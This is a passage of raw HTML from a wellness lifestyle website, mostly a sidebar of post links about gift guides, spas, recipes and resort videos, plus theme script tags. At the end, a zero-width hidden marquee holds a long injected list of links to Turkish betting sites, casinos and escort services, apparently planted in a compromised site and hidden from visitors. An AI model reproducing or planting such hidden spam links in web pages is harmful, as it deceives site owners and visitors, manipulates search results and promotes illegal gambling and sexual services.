class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/freshjax/">FreshJax</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/the-worm/">The Worm</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/image-skincare/">IMAGE Skincare</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/oliver-charles/">Yak Sweater</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/hot-cold-10-properties-appealing-to-your-method-of-healing/">10 Properties for Your Healing</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/aromatherapy-elixir-trio/">Elixir Trio</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/jojoba-love-face-lip-body-butter/">Jojoba Love</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/cape-cod-select/">Cape Cod Select</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/damn-mans-nuts-exotic-meats-box/">Damn, Man Box</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/basquettes/">Basquettes</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/aqua-notes/">Aqua Notes</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/farm-to-skin-colorado-aromatics/">Colorado Aromatics</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/beach-side-palms-in-belize/">BEACH SIDE PALMS IN BELIZE</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/morning-mediation-oceanside/">MORNING MEDIATION OCEANSIDE</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/live-in-color-bathing-trunks/">Trunks by Patrick T Cooper</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/block-island-organics/">Block Island Organics</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/mayan-chocolatier-talks-health-dark-chocolate/">Mayan Chocolatier Talks Health & Dark Chocolate</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/cacao-farm-tour-part-2-making-dark-chocolate/">Cacao Farm Tour: Part 2 - Making Dark Chocolate</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/a-peak-into-naia-resort-spa/">A PEAK INTO NAIA RESORT & SPA</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/dark-chocolate-part-1-the-cacao-farm/">Dark Chocolate: PART 1 – Cacao Farm via Naia Resort & Spa</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/lily-lagoon-at-naia-resort-spa/">VIEW FROM THE HUT at NAIA RESORT & SPA</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/energetic-healing-mystic-light-experience/">Energetic Healing: MYSTIC LIGHT Experience</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/naia-resort-spa-a-belizian-treasure/">Naia Resort & Spa - A Belizian Treasure</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/yak-sweater-oliver-charles/">YAK SWEATER – OLIVER CHARLES</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/step-inside-refresh-yourself/">STEP INSIDE & REFRESH YOURSELF</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/two-farm-friends-cozy-at-home-gift-set/">Cozy at Home Gift Set</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/7-must-have-crystals-for-mindfulness-and-meditation/">7 Must-Have Crystals and Their Benefits</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/get-cozy-with-these-five-spas/">Feel Ultra Cozy at These Five Spas</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/get-cozy-in-bed-tonight/">Get Cozy in Bed Tonight</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/the-time-is-now/">THE TIME IS NOW</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/pack-your-bags-seven-items-for-a-more-luxurious-getaway/">Pack Your Bags – Seven Items for a More Luxurious Getaway</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/lake-austin-spa-resort/">Dip into Wellness at Lake Austin Spa Resort</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/wellness-weddings-yes-you-can-have-it-all/">Wellness Weddings: Yes, You Can Have It All!</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/enter-the-white-lodge/">THE ROAD TO THE WHITE LODGE</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/ocean-views-yoga-deck-at-the-white-lodge/">OCEAN VIEWS & YOGA DECK AT THE WHITE LODGE</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/sunrise-to-sunset-at-the-white-lodge/">SUNRISE TO SUNSET – A DAY AT THE WHITE LODGE</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/meet-the-medicine-woman-2/">MEET THE MEDICINE WOMAN</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/in-room-plunge/">IN-ROOM PLUNGE</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/medicine-woman-clears-energy/">MEDICINE WOMAN CLEARS ENERGY</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/ancient-ceremony-temexcal/">ANCIENT CEREMONY TEMEXCAL</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/meet-the-medicine-woman/">Mary Blackmon, Founder, Shares The Scoop!</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a>, <a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/fall-foliage-escapes/">FIVE FALL FOLIAGE ESCAPES</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/for-the-fabulous-foodie-experience/">For the Fabulous Foodie Experience</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/for-the-weekend-five-perfect-spa-getaways/">For the Weekend – Five Perfect Spa Getaways</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/changing-seasons-changing-your-mindset/">Changing Seasons, Changing Your Mindset</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/garlic-rosemary-one-step-done-potato-turkey-lettuce-wraps/">Garlic Rosemary Potato & Turkey Lettuce Wraps</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/ancestral-ceremonies-the-cacao-temexcal/">Spa Ceremonies - The Cacao & Temexcal</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/spa-experiences-from-the-medicine-woman/">Spa Time with The Medicine Woman</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/the-white-lodge/">The White Lodge - Authentic Eco-Resort</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/feng-shui-for-home-wellness/">FENG SHUI for Home Wellness</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/oneonly-mandarina-resort/">One&Only Mandarina Resort</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/meditation-tips-with-yogi-selena-lael/">Meditation Benefits with Yogi Selena Lael</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/warm-baths-why-we-need-them/">Benefits of Bath Time</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/decadent-watermelon-body-scrub/">Take Care of Your Skin with A Watermelon Body Scrub</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/watermelon-salsa/">Spicy & Sweet Watermelon Salsa</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/fresh-cherry-frozen-lemonade/">Chilled Cherry Lemonade</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/organic-gala-apple-baked-oatmeal/">Delicious Organic Apple Oatmeal - A Classic!</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/self-care-at-the-carillon-miami-wellness-resort/">Carillon Miami Wellness Resort</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/leafy-greens-to-love/">Leafy Greens to Love</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/5-hydrating-foods/">5 Hydrating Foods</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a></span></div></div></article></div><a href="#" id="blog-post__read-more-btn" class="sc_button sc_button_square sc_button_style_filled sc_button_size_medium dark"><div><span class="first">View More</span><span class="second">View More</span></div></a></aside>                    </div>
                </div>
            </div>
        </div>
        1    </div>
</div>

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
<script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/jquery/jquery.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/jquery/jquery-migrate.min.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/modernizr.min.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/custom/custom.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/superfish.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/jquery.slidemenu.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/custom/core.utils.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/custom/core.init.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/custom/theme.init.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/social-share.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/custom/theme.shortcodes.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/custom/core.messages.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/grid.layout/grid.layout.min.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/magnific-popup/jquery.magnific-popup.min.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/main.8dbde0f927d506dfb3a1.js"></script><script type="text/javascript" src="https://livegrounded.com/wp-content/themes/farms-to-wellness/js/vendor/isotope/isotope.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/farms-to-wellness/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.bakirkoyfal.com/" title="ataköy escort">ataköy escort</a><a href="https://www.slomoparty.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.royalparkwine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://palacebet.live/bilgi/" title="palacebet">palacebet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://bijouteriecoscolla.fr/" title="Artemisbet">Artemisbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://www.andgo-ds.jp/" title="vaycasino">vaycasino</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://gay.md/" title="jojobet">jojobet</a><a href="https://lingo.iitgn.ac.in/" title="jojobet">jojobet</a><a href="https://imscochin.com/" title="matbet">matbet</a><a href="https://evcilkedi.com/" title="https://evcilkedi.com/">https://evcilkedi.com/</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://felixmarketsfinans.com/" title="felix markets">felix markets</a><a href="https://mdisland.com/" title="sekabet giriş">sekabet giriş</a><a href="https://www.theoverclocker.com/" title="jojobet">jojobet</a><a href="https://pro.infojeunes.bzh/" title="jojobet">jojobet</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://pro.infojeunes.bzh/" title="jojobet">jojobet</a><a href="https://royalorchidspa.com/" title="holiganbet">holiganbet</a><a href="https://vividgroup.in/" title="cratosroyalbet">cratosroyalbet</a><a href="https://a2zdental.com.au/" title="jojobet">jojobet</a><a href="https://folpak.com/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://kelasmandarinonline.com/" title="palazzobet">palazzobet</a><a href="https://gallerias.pt/" title="betwild">betwild</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="elexbet">elexbet</a><a href="https://am.civiceducation.ge/" title="vdcasino">vdcasino</a><a href="https://www.escortbayanlariz.net/" title="https://www.escortbayanlariz.net/">https://www.escortbayanlariz.net/</a><a href="https://ibbea.fcen.uba.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://www.lernklar.ch/" title="holiganbet">holiganbet</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="http://www.remedy.cz/" title="pusulabet">pusulabet</a><a href="https://uparadu.cz/" title="holiganbet">holiganbet</a><a href="http://www.remedy.cz/" title="pusulabet giriş">pusulabet giriş</a><a href="https://mehdistore.com" title="holiganbet">holiganbet</a><a href="https://tre.com.tr/" title="holiganbet">holiganbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://sanberg.ru/" title="marsbahis">marsbahis</a><a href="https://obrahome.com/" title="trendbet">trendbet</a><a href="https://neargroup.me/" title="jojobet">jojobet</a><a href="https://midwestfiberartstrails.org/" title="casibom">casibom</a><a href="https://www.aduanamientos.com/" title="jojobet">jojobet</a><a href="https://www.hasici-zdice.cz/" title="pusulabet">pusulabet</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://dailyprothomsomoy.com/" title="grandpashabet">grandpashabet</a><a href="https://www.stolarstvokovac.sk/" title="pusulabet">pusulabet</a><a href="https://instalvarez.net/" title="sekabet">sekabet</a><a href="https://www.cvr.bi/" title="imajbet">imajbet</a><a href="https://easylifeplc.com" title="grandpashabet">grandpashabet</a><a href="https://conciliacionlaley.pe" title="grandpashabet">grandpashabet</a><a href="https://cleanmethaly.com.sa" title="grandpashabet">grandpashabet</a><a href="https://easylifeplc.com" title="grandpashabet">grandpashabet</a><a href="https://paswo.org/" title="imajbet">imajbet</a><a href="https://innovariumpaintings.com/" title="grandpashabet">grandpashabet</a><a href="https://innovariumpaintings.com/" 